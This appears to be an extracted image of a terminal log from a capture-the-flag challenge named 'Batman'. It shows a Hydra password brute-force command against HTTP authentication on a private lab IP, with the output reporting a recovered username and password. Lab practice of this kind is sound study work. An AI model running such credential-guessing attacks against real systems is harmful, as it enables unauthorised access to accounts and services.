 root@kali:~/Challenges/Batman# hydra -L usernames.txt -P passwords.txt http-get://10.85.229.1
45/wikileaks
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organ
izations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-11-12 10:49:29
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10080 login tries (l:10/p:1008), ~630 tri
es per task
[DATA] attacking http-get://10.85.229.145:80//wikileaks
[STATUS] 3538.00 tries/min, 3538 tries in 00:01h, 6542 to do in 00:02h, 16 active
[80][http-get] host: 10.85.229.145   login: bruce   password: superman_sucks
[STATUS] 3900.00 tries/min, 7800 tries in 00:02h, 2280 to do in 00:01h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
root@kali:~/Challenges/Batman#